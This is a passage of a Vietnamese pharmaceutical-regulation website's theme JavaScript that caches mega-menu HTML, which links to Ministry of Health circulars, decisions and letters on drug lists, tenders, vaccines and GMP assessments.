href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\">C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\">V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/GMP-assessment-Vietnam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/synthesis\/\" class=\"td-post-category\">SYNTHESIS\/T\u1ed4NG H\u1ee2P<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh gi\u00e1 \u0111\u00e1p \u1ee9ng GMP c\u01a1 s\u1edf s\u1ea3n xu\u1ea5t n\u01b0\u1edbc ngo\u00e0i\">H\u01b0\u1edbng d\u1eabn tra c\u1ee9u c\u00e1c \u0111\u1ee3t c\u00f4ng b\u1ed1 k\u1ebft qu\u1ea3 \u0111\u00e1nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1465_Q\u0110_BYT_30.3.20.VNRAS_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/tender-regulations\/\" class=\"td-post-category\">Tender &amp; Insurance\/Th\u1ea7u &amp; B\u1ea3o hi\u1ec3m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c \u0111\u1ee3t 20\">Quy\u1ebft \u0111\u1ecbnh 1465\/Q\u0110-BYT ng\u00e0y 30\/3\/2020 c\u00f4ng b\u1ed1 danh m\u1ee5c thu\u1ed1c bi\u1ec7t...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/07\/tt15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-15-2019-dau-thau-thuoc-thay-the-thong-tu-11\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C C\u01a0 S\u1ede Y T\u1ebe C\u00d4NG L\u1eacP (THAY TH\u1ebe TH\u00d4NG T\u01af 11)\">TH\u00d4NG T\u01af 15\/2019\/TT-BYT QUY \u0110\u1ecaNH VI\u1ec6C \u0110\u1ea4U TH\u1ea6U THU\u1ed0C T\u1ea0I C\u00c1C...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 170;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-2080-syt-nvd-ve-viec-su-dung-cac-thuoc-do-cong-ty-mylan-laboratories-limited-tai-indore-pithampur-an-do-san-xuat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do c\u00f4ng ty Mylan Laboratories Limited t\u1ea1i Indore &#8211; Pithampur, \u1ea4n \u0110\u1ed9 s\u1ea3n xu\u1ea5t.\">C\u00f4ng v\u0103n s\u1ed1 2080\/SYT-NVD v\u1ec1 vi\u1ec7c s\u1eed d\u1ee5ng c\u00e1c thu\u1ed1c do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/5071_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-5071-qd-byt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng CNTT k\u1ebft n\u1ed1i c\u01a1 s\u1edf cung \u1ee9ng thu\u1ed1c nh\u1eb1m ki\u1ec3m so\u00e1t k\u00ea \u0111\u01a1n thu\u1ed1c v\u00e0 b\u00e1n thu\u1ed1c k\u00ea \u0111\u01a1n&#8221;\">Quy\u1ebft \u0111\u1ecbnh 5071\/Q\u0110-BYT ban h\u00e0nh &#8220;K\u1ebf ho\u1ea1ch tri\u1ec3n khai \u1ee9ng d\u1ee5ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38164191_653859638308646_6954060035185967104_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14245-qld-dk-thuc-hien-cong-van-ve-dk-nhap-khau-don-hang-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u \u0111\u01a1n h\u00e0ng thu\u1ed1c\">C\u00f4ng v\u0103n 14245\/QLD-\u0110K th\u1ef1c hi\u1ec7n c\u00f4ng v\u0103n v\u1ec1 \u0110K nh\u1eadp kh\u1ea9u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-12952-qld-kd\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 12952\/QLD-KD b\u1ed5 sung ph\u1ea1m vi kinh doanh thu\u1ed1c ph\u1ea3i KS\u0110B\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/12952_QLD_KD_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/12952_QLD_KD_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/12952_QLD_KD_2018_VNRAS-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/12952_QLD_KD_2018_VNRAS-700x486.jpg 700w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 12952\/QLD-KD n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 12952\/QLD-KD b\u1ed5 sung ph\u1ea1m vi kinh doanh thu\u1ed1c ph\u1ea3i KS\u0110B\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/trading\/\" class=\"td-post-category\">Trading\/Kinh doanh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-12952-qld-kd\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 12952\/QLD-KD b\u1ed5 sung ph\u1ea1m vi kinh doanh thu\u1ed1c ph\u1ea3i KS\u0110B\">C\u00f4ng v\u0103n 12952\/QLD-KD b\u1ed5 sung ph\u1ea1m vi kinh doanh thu\u1ed1c ph\u1ea3i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/168-QD-CCATVSTP-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-168-qd-ccatvstp-ve-viec-thu-hoi-hieu-luc-giay-tiep-nhan-dang-ky-ban-cong-bo-san-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 25 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i hi\u1ec7u l\u1ef1c Gi\u1ea5y ti\u1ebfp nh\u1eadn \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m\">C\u00f4ng v\u0103n s\u1ed1 : 168\/Q\u0110-CCATVSTP S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/11_2021_TT_BYT_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-so-11-2021-tt-byt-ngay-19-thang-8-nam-2021\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh v\u1eafc xin ph\u00f2ng Covid-19 trong tr\u01b0\u1eddng h\u1ee3p c\u1ea5p b\u00e1ch.\">Th\u00f4ng t\u01b0 s\u1ed1 11\/2021\/TT-BYT ng\u00e0y 19 th\u00e1ng 8 n\u0103m 2021 h\u01b0\u1edbng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" 